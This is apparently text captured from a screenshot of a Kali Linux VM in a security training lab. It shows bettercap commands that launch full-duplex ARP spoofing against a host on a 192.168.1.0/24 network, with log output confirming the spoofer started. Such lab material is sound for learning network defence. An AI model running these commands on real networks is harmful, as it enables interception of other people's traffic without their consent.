 Kali 2021 x64 Customized by zSecurity v1.0.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications ▾ Places ▾ Terminator ▾ Dec 29 06:17 1
root@kali: ~
root@kali: ~ 190x45
192.168.1.0/24 > 192.168.1.19 » set arp.spoof.fullduplex true
192.168.1.0/24 > 192.168.1.19 » set arp.spoof.targets 192.168.1.11
192.168.1.0/24 > 192.168.1.19 » arp.spoof on
[06:15:42] [sys.log] [inf] arp.spoof enabling forwarding
192.168.1.0/24 > 192.168.1.19 » [06:15:42] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.1.0/24 > 192.168.1.19 » [06:15:42] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.19 »